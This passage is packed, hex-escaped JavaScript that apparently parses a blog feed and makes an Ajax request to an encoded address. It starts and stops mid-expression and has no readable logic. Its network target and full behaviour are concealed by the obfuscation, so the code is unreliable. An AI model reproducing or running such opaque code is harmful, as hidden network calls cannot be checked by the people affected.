\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x33\x63\x2B\x3D\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x57\x3D\x46\x2C\x36\x66\x3D\x24\x28\x56\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x3B\x49\x28\x36\x66\x3D\x3D\x35\x36\x29\x7B\x49\x28\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x4C\x20\x39\x74\x28\x29\x7B\x77\x20\x34\x6D\x3D\x32\x57\x3B\x31\x6E\x20\x39\x75\x5B\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x34\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x24\x28\x56\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x32\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x63\x29\x7D\x7D\x29\x7D\x50\x7B\x4C\x20\x39\x76\x28\x29\x7B\x77\x20\x39\x77\x3D\x5C\x27\x5C\x27\x7D\x7D\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x32\x66\x3D\x55\x2C\x35\x39\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x24\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x35\x39\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x32\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x36\x29\x7B\x77\x20\x47\x3D\x32\x66\x2C\x34\x6E\x3D\x5C\x27\x5C\x27\x2C\x33\x65\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x29\x31\x45\x28\x77\x20\x32\x37\x3D\x59\x3B\x32\x37\x3C\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x37\x2B\x2B\x29\x7B\x49\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x39\x78\x28\x29\x7B\x77\x20\x34\x6F\x3D\x47\x3B\x39\x79\x3D\x39\x7A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x34\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x46\x3D\x59\x3B\x33\x46\x3C\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x46\x2B\x2B\x29\x7B\x49\x28\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x46\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x34\x6E\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x46\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x7D\x77\x20\x36\x67\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x39\x41\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x37\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x68\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x70\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x69\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x36\x6A\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x6B\x3D\x34\x70\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x36\x6C\x3D\x35\x30\x5B\x35\x31\x28\x36\x6A\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x6B\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x36\x69\x2C\x34\x71\x3D\x32\x36\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x6D\x3D\x24\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x71\x29\x3B\x49\x28\x34\x71\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x49\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x77\x20\x36\x6E\x3D\x32\x36\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x37\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x2C\x34\x72\x3D\x36\x6E\x3B\x50\x7B\x4C\x20\x39\x42\x28\x29\x7B\x77\x20\x34\x73\x3D\x47\x3B\x49\x28\x39\x43\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x44\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x77\x20\x39\x45\x3D\x39\x46\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x39\x47\x5D\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x71\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x3E\x2D\x31\x72\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x31\x42\x5C\x5C\x31\x75\x5C\x5C\x32\x63\x5C\x27\x21\x3D\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x39\x48\x28\x29\x7B\x77\x20\x33\x47\x3D\x47\x2C\x36\x6F\x3D\x39\x49\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x33\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x39\x4A\x3D\x36\x6F\x7D\x7D\x50\x20\x77\x20\x36\x70\x3D\x36\x6D\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\